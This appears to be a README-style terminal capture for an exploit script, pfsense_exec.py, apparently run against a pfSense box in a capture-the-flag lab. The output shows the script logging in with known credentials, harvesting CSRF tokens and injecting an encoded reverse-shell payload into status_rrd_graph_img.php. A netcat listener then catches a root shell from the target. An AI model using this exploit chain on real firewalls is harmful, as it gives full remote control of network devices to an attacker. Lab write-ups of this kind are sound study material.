 ❯ l
img pfsense_exec.py README.md
❯ python3 pfsense_exec.py nc
[*] setting payload to nc reverse shell (catch with 'nc -lvp PORT')
[*] exploiting pfsense_graph_injection_exec
[*] generating obfuscated/encoded reverse shell payload for 10.10.14.37:4444
[+] generated obfuscated/encoded payload
[+] authenticating to firewall with (rohit:pfsense)
[+] grabbed CSRF token: sid:d243b831f49a34b575c8b6d937b926a4e2cb0648,172
2218334
[+] authentication successful!
[+] grabbed CSRF token: sid:d193abdfd23faadffa161fb746b07d0f37f6f4c9,172
2218335
[*] octal encoding payload
[+] encoding complete
[*] injecting into https://10.10.10.60/status_rrd_graph_img.php
[+] exploit code injected successfully
[*] triggering the exploit (make sure to catch on 10.10.14.37:4444)
❯ setxkbmap es
❯ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.10.60] 24890
whoami
root